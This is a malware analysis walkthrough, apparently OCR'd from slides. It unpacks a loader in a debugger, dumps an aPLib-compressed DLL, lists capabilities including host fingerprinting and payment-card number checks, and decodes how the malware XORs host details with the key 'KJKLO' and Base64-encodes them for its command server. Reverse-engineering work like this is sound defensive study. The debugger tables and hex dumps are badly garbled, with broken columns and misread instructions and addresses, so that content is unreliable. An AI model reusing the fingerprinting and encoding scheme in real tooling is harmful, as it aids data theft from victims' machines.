 |                                               |   |
| 00D7<br>00D7 | 05A8 E                                                                    | 8 0<br>1 0                                                                                                    | 0 00                                                 | 00                                                                                           | 00<br>C4                         | 5B<br>13                                                    | 81<br>21                                                                                                    | EB<br>00                                                                                                    | ED<br>8D                                                                     | 13<br>83                                                     | 21<br>9F                               | 00<br>0E                               | 8D<br>21                                                                 | 83<br>00                                                                            | 40                                                                              | ) ()<br>) ()<br>) ()                                                     | E e<br>3 !                                                                          | :.[·                                                 | .ëi.<br>!                                            |                                                                        | .@.                                                                 |                                               |   |
|              | EP EAX                                                                    |                                                                                                    |                                                      | g<br>05 AE<br>05 AE<br>05 BA<br>05 C<br>05 C<br>05 C<br>05 C<br>05 C<br>05 C<br>05 C<br>05 C |                                  | Notes                                                       | E8<br>81E1<br>8D8<br>8D8<br>898<br>898<br>898<br>808<br>56<br>68<br>808<br>56<br>6A<br>68<br>808<br>56<br>6A | <ul> <li>B</li> <li>ED</li> <li>B</li> <li>ED</li> <li>C</li> <li>40</li> <li>C</li> <li>C<th>reak<br/>0000<br/>1132<br/>00E2<br/>1132<br/>0132<br/>0132<br/>0132<br/>0132<br/>00E2</th><th>point<br/>100<br/>100<br/>100<br/>100<br/>100<br/>100<br/>100<br/>10</th><th>5</th><th></th><th>Me<br/>S<br/>1<br/>1<br/>1<br/>1<br/>1<br/>1<br/>1<br/>1<br/>1<br/>1<br/>1<br/>1<br/>1</th><th>all<br/>sub<br/>lea<br/>lov<br/>lea<br/>nov<br/>lea<br/>bush<br/>lea<br/>bush<br/>bush<br/>lea</th><th>(Ma<br/>D7<br/>ebx<br/>ebx<br/>ebx<br/>ebx<br/>ebx<br/>ebx<br/>ebx<br/>ebx<br/>ebx<br/>ebx</th><th>p<br/>,21<br/>,dw<br/>rd<br/>,dw<br/>rd<br/>,dw<br/>i<br/>,dw<br/>i<br/>E88<br/>,dw</th><th>D<br/>13ED<br/>ptr d<br/>ord p<br/>ptr d<br/>ord p<br/>ptr d<br/>ord p<br/>vord p<br/>word p</th><th>tr d<br/>s:[e<br/>tr d<br/>s:[e<br/>tr d<br/>tr d<br/>tr d</th><th>s:[@<br/>bx+2<br/>s:[@<br/>bx+2<br/>s:[@<br/>s:[@<br/>s:[@</th><th>Ebx+<br/>2113<br/>2bx+<br/>2113<br/>2c51+<br/>2113<br/>2c5x+<br/>2bx+<br/>2bx+</th><th>,SEH<br/>210E<br/>24],<br/>210E<br/>98],<br/>3C]<br/>2113<br/>210E<br/>210E</th><th>40]<br/>eax<br/>9F]<br/>esi<br/>eax<br/>D0]<br/>DF]</th><th>0</th></li></ul>                                                                                                    | reak<br>0000<br>1132<br>00E2<br>1132<br>0132<br>0132<br>0132<br>0132<br>00E2 | point<br>100<br>100<br>100<br>100<br>100<br>100<br>100<br>10 | 5                                      |                                        | Me<br>S<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1 | all<br>sub<br>lea<br>lov<br>lea<br>nov<br>lea<br>bush<br>lea<br>bush<br>bush<br>lea | (Ma<br>D7<br>ebx<br>ebx<br>ebx<br>ebx<br>ebx<br>ebx<br>ebx<br>ebx<br>ebx<br>ebx | p<br>,21<br>,dw<br>rd<br>,dw<br>rd<br>,dw<br>i<br>,dw<br>i<br>E88<br>,dw | D<br>13ED<br>ptr d<br>ord p<br>ptr d<br>ord p<br>ptr d<br>ord p<br>vord p<br>word p | tr d<br>s:[e<br>tr d<br>s:[e<br>tr d<br>tr d<br>tr d | s:[@<br>bx+2<br>s:[@<br>bx+2<br>s:[@<br>s:[@<br>s:[@ | Ebx+<br>2113<br>2bx+<br>2113<br>2c51+<br>2113<br>2c5x+<br>2bx+<br>2bx+ | ,SEH<br>210E<br>24],<br>210E<br>98],<br>3C]<br>2113<br>210E<br>210E | 40]<br>eax<br>9F]<br>esi<br>eax<br>D0]<br>DF] | 0 |
| 0            | 00D705A                                                                   | D                                                                                                    |                                                      |                                                                                              |                                  |                                                             |                                                                                                    |                                                                                                    |                                                                              |                                                              |                                        |                                        |                                                                          |                                                                                     |                                                                                 |                                                                          |                                                                                     |                                                      |                                                      |                                                                        |                                                                     |                                               |   |
| 0            | 00 <b>D</b> 705A                                                          | 8                                                                                                    |                                                      |                                                                                              |                                  |                                                             |                                                                                                    |                                                                                                    |                                                                              |                                                              | _                                      |                                        |                                                                          |                                                                                     | _                                                                               | _                                                                        |                                                                                     |                                                      |                                                      |                                                                        |                                                                     |                                               |   |
|              | 🚚 Dum                                                                     | p 1                                                                                                    | -                                                    | Dum                                                                                          | p 2                              |                                                             | Dun                                                                                                    | np 3                                                                                                    | Ģ                                                                            | D 🔍                                                          | ump                                    | 4                                      | Ų                                                                        | - Du                                                                                | mp !                                                                            | 5                                                                        | 🧶 w                                                                                 | atch :                                               | 1                                                    | [ <b>x</b> =] [                                                        | ocals                                                               | 4                                             | 2 |
|              | Address<br>00D705A<br>00D705B<br>00D705C<br>00D705E<br>00D705F<br>00D705F | He           8         E8           8         21           8         21           8         98           8         13           8         00           8         00           98         00           98         00                                                                                                    | 8 00<br>8 00<br>8 13<br>3 21<br>0 00<br>0 74<br>0 25 | 00<br>89<br>21<br>00<br>8D<br>08<br>00                                                       | 00<br>83<br>00<br>56<br>88<br>F0 | 00 58<br>C4 13<br>8B 40<br>8D 83<br>F7 08<br>83 EF<br>FF FF | 8 81<br>8 21<br>5 3C<br>8 DF<br>21<br>0F<br>66                                                               | EB<br>00<br>89<br>0E<br>00<br>21<br>81                                                                                                    | ED<br>8D<br>83<br>21<br>FF<br>00<br>38                                       | 13<br>B3<br>C8<br>00<br>D7<br>EB<br>4D                       | 21<br>9F<br>13<br>56<br>83<br>1F<br>5A | 00<br>0E<br>21<br>6A<br>BB<br>8B<br>74 | 8D<br>21<br>00<br>EF<br>83<br>07                                         | 83<br>00<br>8D<br>68<br>0F<br>C4<br>2D                                              | 40<br>89<br>83<br>88<br>21<br>13<br>00                                          | 0E<br>B3<br>D0<br>4E<br>00<br>21<br>10                                   | ASCII<br>e,Ä<br>.!.,Ä<br>.!.V.<br>.*.<br>.*.<br>.*.<br>.*.<br>.*.<br>.*.<br>.*.     | [.ëi<br>.!<br>                                       | È.!<br>.Vj<br>X.»<br>ë.                              | .@.<br>!<br>                                                           |                                                                     |                                               |   |

- A further call of VirtualAlloc leads to a new buffer
- Setting a HW,Write breakpoint on that buffer leads to the routine which fills this buffer
- Remove this breakpoint and set another one at the end of the filling routine (leave instruction)
- Magic Bytes: M8Z → aPLib compression

|                                                                                                    | Natas                                                                                                    | Proskosista                                                                                                   | Memory Man                                                                                                    | Call Stade 📖 SEU                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Image: CPU         Image: Log           00D70         00D70           00D70         00D70 | Notes         Notes           2D5         89E5           2D7         8845           2DA         8845           2DA         8845           2DA         8845           2DA         8855           2E0         31D8           2E2         89CE           2E4         83E6           2E7         75           2E8         8855           2E7         68D2           2E7         68D2           2F6         66:0           2F7         68D2           2F8         3010           2F9         40           2F6         ~ E22 E           301         C9           301         C9           301         63           307         53           308         55                                                                 | Breakpoints 0<br>08<br>00<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>2<br>CO0<br>10<br>10<br>2<br>CO0<br>10 | Memory Map<br>mov ebp,es<br>mov eax,dw<br>mov ecx,dw<br>mov ecx,dw<br>wov edx,dw<br>xor ebx,eb<br>mov esi,ec<br>and esi,3<br>jne D702FB<br>mov ebx,dw<br>add dx,bx<br>neg dx<br>imul edx,e<br>ror edx,7<br>mov dword<br>xor byte p<br>inc eax<br>loop D702E<br>leave<br>ret C<br>sub esp,10<br>push ebx<br>push ebx                   | Call Stack SEH<br>p<br>ord ptr ss: [ebp+8]<br>ord ptr ss: [ebp+4]<br>ord ptr ss: [ebp+10]<br>x<br>x<br>ord ptr ss: [ebp+10]<br>dx,2<br>ptr ss: [ebp+10], edx<br>tr ds: [eax],d1 |
| 00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070<br>00070                                                                                                    | 308         55           309         56           30A         8874           30E         30C9           310         31ED           312         31D8           314         30C0           315         57           319         884C           310         0 F866           323         E8 0           325         8874           329         84C9           329         84C2           329         84C3           320         0 F866           322         8874           323         8874           324         0 F866           325         8874           326         0 F866           322         8854           336         01D1           338         8079           336         8079           337         8411 | 24 24<br>98000000<br>4<br>24 28<br>F<br>4C24 13<br>24 30<br>01 00                                             | push esp<br>push esi<br>mov esi,dw<br>xor cl,cl<br>xor ebp,eb<br>xor ebp,eb<br>xor al,al<br>test esi,e<br>push edi<br>mov byte p<br>jbe D7038E<br>jmp D70329<br>mov esi,dw<br>test cl,cl<br>je D7035C<br>mov zx ecx,<br>mov edx,dw<br>add ecx,ed<br>cmp byte p<br>mov dl byt                                                          | ord ptr ss:[esp+24]<br>p<br>x<br>si<br>tr ss:[esp+13],c1<br>ord ptr ss:[esp+28]<br>byte ptr ss:[esp+30]<br>x<br>tr ds:[ecx+1],0<br>e ptr ds:[ecy1]                              |
| <u> </u>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| _00D70300                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Dump 1                                                                                                    | Dump 2                                                                                                    | o 3 💷 Dump 4                                                                                                  | Dump 5                                                                                                    | Watch 1 [x=] Locals                                                                                                    |
| Address Hex                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ASCII                                                                                                    |
| 00EB0000 4D 38<br>00EB0010 01 40 0<br>00EB0020 CD 21<br>00EB0030 67 CF<br>00EB0040 75 BF                                                                                                    | 5A 90 38 03 66<br>C2 15 C3 08 01<br>B8 F5 4C 80 0A<br>61 6D 0E 63 8E<br>30 69 06 44 4F                                                                                                    | 02 04 09 71 FF<br>0E 08 0E 1F BA<br>54 68 69 73 20<br>6E 3E 9F 74 CF<br>53 FC 6D 07 6F<br>02 C2 58 0 78       | F         81         B8         C2         91           A         7C         01         B4         09           D         70         1C         72         6F           F         62         65         5F         9E           F         64         65         2E         0D           A         09         00         00         00 | M8Z.8.fqÿ. Å.<br>.@Å.Ű .<br>1!.ŏLThis p.ro<br>gïam.c.n>.tïbe<br>u¿0i.DOSüm.ode                                                                                                  |

- To reveal the aPLib decompression routine remove all further breakpoints and set a new one (HW,Access) at the M8Z header bytes
  - → Breakpoint triggerd in the aPLib decompression function
  - → The EDI register reveals the destination offset for the decompressed content
- Replace the breakpoint with one at the end of the decompression routine (ret instruction)
  - $\rightarrow$  Decompressed PE-DLL
- Dump PE-DLL

| 🔛 CPU       | 🛃 Log                            | 🔋 Notes 🛛 📍 Breakpoir     | its 🛛 🛲 Memory Map 📋 Call Stack 🥞                                |
|-------------|----------------------------------|---------------------------|------------------------------------------------------------------|
| 0<br>0<br>0 | 00A6023D<br>00A6023F<br>00A60240 | 10D2<br>C3<br>31C9        | adc dl,dl<br>ret<br>xor ecx.ecx                                  |
| ·>          | 00A60242<br>00A60243<br>00A60248 | 41<br>E8 EEFFFFFF<br>11C9 | inc ecx<br><b>Call</b> A60236<br>adc ecx ecx                     |
|             | 00A6024A<br>00A6024F             | E8 E7FFFFF                | call A60236<br>jb A60243                                         |
|             | 00A60251<br>00A60252<br>00A60256 | 2B7C24 28<br>897C24 1C    | <pre>sub edi,dword ptr ss:[esp+ mov dword ptr ss:[esp+1C],</pre> |
|             | 00A6025A<br>00A6025B             | 61<br>C3                  | ret                                                              |
|             | 00A6025F<br>00A6025F             | 53<br>53<br>885C24_1C     | push ebx<br>mov ebx.dword ptr ss: <b>F</b> esnt                  |
| 0           | 00A60264<br>00A60265             | 55 56                     | push ebp<br>push esi                                             |
| •<br>•      | 00A60266<br>00A60268<br>00A60269 | 31C0<br>57<br>31F6        | xor eax,eax<br>push edi<br>xor esi.esi                           |
| •           | 0046026B                         | 66.833B 00                | cmp word ntr ds [ebv] 0                                          |





"Idr" function has only one call instruction to the main function

| ldr | public<br>proc n<br>call<br>xor<br>retn | : ldr<br>mear<br>main_function<br>eax, eax |
|-----|-----------------------------------------|--------------------------------------------|
| ldr | endp                                    |                                            |

- To start "ldr" function, do the following steps: 1) Load PE-DLL in x32dbg
  - 2) Run DIIEntryPoint function till returning to initial ntdll call (at least function at offset 0x1000)
  - **3)** Move EIP manually to "ldr" entry point

|--|



|          | _       |               |                |                           |                   |                 |   |              |         |                                    |
|----------|---------|---------------|----------------|---------------------------|-------------------|-----------------|---|--------------|---------|------------------------------------|
|          |         | <b>P</b>      | Exports        | ×                         | Impo              | ts              | × |              | IDA V   |                                    |
|          |         | Name          |                |                           |                   | Address         |   | Ordinal      |         |                                    |
|          |         | f Idr         |                |                           |                   | 10005610        |   | 1            |         |                                    |
|          |         | 🕖 DllEntry    | Point          |                           |                   | 10008AF2        |   | [main entry] |         |                                    |
|          |         |               |                |                           |                   |                 |   |              |         |                                    |
|          |         |               |                |                           |                   |                 |   |              | _       |                                    |
| 1        | Imports | ×             |                | IDA View-A                | Rule Information  | ^               |   |              | Address | Details                            |
| ddress   | Ordinal | Name          |                | Library                   | > 🗌 contains PD   | B path          |   |              |         | executable/pe/pdb                  |
| 1000A000 |         | GetUserName   | eW             | ADVAPI32                  | > 🗌 create proc   | ess (3 matches) |   |              |         | host-interaction/process/create    |
| 1000A008 |         | GetAdaptersIr | nfo            | IPHLPAPI                  | I encode data     | a using Base64  |   |              |         | data-manipulation/encoding/base64  |
| 1000A010 |         | GetComputer   | rNameW         | KERNEL32                  | > get MAC ad      | dress           |   |              |         | collection/network                 |
| 1000A014 |         | WinExec       |                | KERNEL32                  | > get hostnar     | ne              |   |              |         | host-interaction/os/hostname       |
| 1000A018 |         | SetUnhandled  | dExceptionFilt | er KERNEL32               | > get local IP    | /4 addresses    |   |              |         | host-interaction/network/address   |
| 1000A01C |         | Sleep         |                | KERNEL32                  | > get networ      | king interfaces |   |              |         | host-interaction/network/interface |
| 1000A020 |         | HeapFree      |                | KERNEL32                  | > get session     | user name       |   |              |         | host-interaction/session           |
| 1000A024 |         | GetCurrentPre | ocess          | KERNEL32                  | > 🗌 initialize Wi | nsock library   |   |              |         | communication/socket               |
| 1000A028 |         | GetProcessHe  | ean            | KERNEL 32                 | receive dat       | а               |   |              |         | communication                      |
| 1000A02C |         | IsProcessorFe | aturePresent   | KERNEL 32                 | receive dat       | a on socket     |   |              |         | communication/socket/receive       |
| 10004030 |         | IsDebuggerPr  | resent         | KERNEL 32                 | reference E       | lase64 string   |   |              |         | data-manipulation/encoding/base64  |
|          |         |               |                | a second of the basis for |                   |                 |   |              |         |                                    |

resolve DNS

send data

send HTTP request

send data on socket

write file (2 matches)

send HTTP request with Host header

validate payment card number using luhn algo

host-interaction/network/dns/resolv

communication/http/client

communication/socket/send

data-manipulation/checksum/luhn

host-interaction/file-system/write

communication/http

communication

N 1000A030

1000A034 1000A034

1000A038

1000A03C

1000A040

1000A044

1000A048

10004040

GetCurrentProcessId

GetCurrentThreadId

InitializeSListHead

TerminateProcess

HeapAlloc

QueryPerformanceCounter

GetSystemTimeAsFileTime

KERNEL32

KERNEL32

KERNEL32

KERNEL32

KERNEL32

KERNEL32

KERNEL32

The interesting parts of that function are mainly the decryption of the CnC server list and the ones which are used to generate the payload for the further communication.

| lea<br>push<br>lea<br>push<br>call | <pre>eax, [ebp+nSize] eax ; nSize eax, [ebp+Buffer] eax ; lpBuffer ds:GetComputerNameW</pre> | mov<br>xor<br>push<br>mov<br>call | esi, ds:gete<br>eax, eax<br>offset VarNa<br>[ebp+var_103<br>esi ; getenv | mv<br>me ; "APPDATA"<br>B8], eax              |
|------------------------------------|----------------------------------------------------------------------------------------------|-----------------------------------|--------------------------------------------------------------------------|-----------------------------------------------|
| lea<br>push<br>lea<br>push<br>call | <pre>eax, [ebp+nSize] eax ; pcbBuffer eax, [ebp+Buffer] eax ; 1pBuffer ds:GetUserNameW</pre> | push<br>push<br>push<br>call      | eax<br>64h ; 'd'<br>0<br>ds:NetWkstaG                                    | ; bufptr<br>; level<br>; servername<br>etInfo |

## The output from the function calls are concatenated in a string like

<ComputerName><Username><AppDataPath><Domain>

#### and XORd with the static key "KJKLO"



XOR the concatenated string

for ( i = 0; enc\_data\_index < a5; i = ++enc\_data\_index )</pre> Size = 0; v31 = 15; enc data = &Block; key = &a7; LOBYTE(Src[0]) = 0;if ( (unsigned int)a6 >= 0x10 ) enc data = Block; if ( (unsigned int)al2 >= 0x10 ) key = a7; sub 100068B0(Src, 1u, enc data[enc data index] ^ key[enc data index % a11]); LOBYTE(v36) = 3;v17 = Src; v18 = (char \*)Src[0]; if ( v31 >= 0x10 ) v17 = (void \*\*)Src[0]; v19 = v13[5] - v13[4];v32 = v13[4]; v20 = Size;

XOR crypt function

To follow the preparation, set breakpoints to the XOR crypt function calls.

The result of the call is returned as a pointer in the EAX register



| Address  | He | (  |    |    |    |    |    |    |    |    |    |    |    |    |    |    | ASCII          |
|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----------------|
| 00D5FC30 | OF | 0F | 18 | 07 | 1B | 04 | 1A | 66 | OE | 1F | 78 | 7E | 08 | 7B | 0A | 42 | fx~.{.B        |
| 00D5FC40 | 43 | 1E | 3F | 2A | 39 | 43 | 42 | OF | 75 | 17 | 1F | 38 | 29 | 3D | 38 | 16 | C.?*9CB.u8)=8. |
| 00D5FC50 | 1E | 3F | 2A | 39 | 16 | 0A | 3C | 3F | OF | 2B | 3F | 2D | 13 | 19 | 25 | 2A | .?*9 .+?%*</th |
| 00D5FC60 | 21 | 26 | 25 | 2D | 42 | 45 | 18 | 04 | 18 | 00 | 0B | 1D | 04 | 1F | 1B | 45 | !&%-BEE        |

## After XORing the concatenated string, the result is encoded base64



| Recipe                        | 2 🖿 î                        | Input end: 9 length: 88<br>end: 9 lines: 1 + 🗅 🔁 🗎 🃰                                         |
|-------------------------------|------------------------------|----------------------------------------------------------------------------------------------|
| From Base64                   | ⊘ 11                         | Dw8YBxsEGmYOH3h+CHsKQkMePyo5Q0IPdRcfOCk9OBYePyo5Fgo8Pw8rPy0TG<br>SUqISYlLUJFGAQYAAsdBB8bRUY= |
| Alphabet<br>A-Za-z0-9+/=      | -                            | Output start: 7 time: 1ms<br>end: 6 length: 65<br>length: -1 lines: 1                        |
| Remove non-                   | alphabet chars               | DESKTOP-BP34C7E User C:\Users\User\AppData<br>\Roaming WORKGROUP                             |
| XOR                           | ⊘ 11                         |                                                                                              |
| Key<br>KJKLO                  | UTF8 🕶                       |                                                                                              |
| <sup>Scheme</sup><br>Standard | □ <sup>Null</sup> preserving |                                                                                              |
|                               |                              |                                                                                              |

| 🕮 CPU                   | 📝 Log      | 🖺 Notes        | Breakpoints    | 🛲 Memory Map     | Call Stack      | 🖻 SEH       | Script | 🔮 Symbols      | <> Source      | P References |   | 🛸 Threa | ads 🛛 📥 H  |
|-------------------------|------------|----------------|----------------|------------------|-----------------|-------------|--------|----------------|----------------|--------------|---|---------|------------|
| ۰                       | 70D945E    | 7 8D 95        | 5 C8FDFEFF     | lea_edx,dwor     | rd ptr ss:[eb   | p-10238     |        |                |                |              | ~ |         |            |
|                         | 70D945E    | FFB5           | 5 D8FDFEFF     | push dword p     | otr ss: ebp-1   | 0228        | 111    | t              |                |              |   |         |            |
|                         | 70D945F    | 3 0F43         | S95 C8FDFEFF   | cmovae edx,      | word ptr ss:    | ebp-10238   | - Cru  | -              |                |              |   | EAX     | 0097F13C   |
|                         | 700945F7   |                |                |                  | 11 vor to h64   | p-10250     | CO     | nvert VORd S   | tring to R64   |              |   |         |            |
|                         | 7009460    | 5 83C4         | 4 04           | add esp.4        | 11. X01 _00_004 | <u>^</u>    | 0      | inver e Xoku s | fer nig co boy |              |   |         | 0097F124   |
|                         | 70D9460    | 8 8D 8D        | C8FDFEFF       | lea ecx.dwor     | d ptr ss: eb    | p-10238     |        |                |                |              |   | EDX     | 00D5FC30   |
| •                       | 70D9460    | E 50           |                | push eax         |                 |             | ea     | x:"0üÕ"        |                |              |   | EBP     | 0098F374   |
| •                       | 70D9460    | F E8 E         | BC110000       | call 3087041     | L.70D957D0      |             |        |                |                |              |   | ESP     | 0097EF80   |
| •                       | 70D9461    | 4 8B95         | 5 C4FDFEFF     | mov edx, dwor    | d ptr ss:[eb    | p-1023C]    |        |                |                |              |   | ESI     | 00D67A6A   |
| •                       | 70D9461/   | A 83FA         | A 10           | cmp_edx,10       |                 |             |        |                |                |              |   | EDI     | 0000001F   |
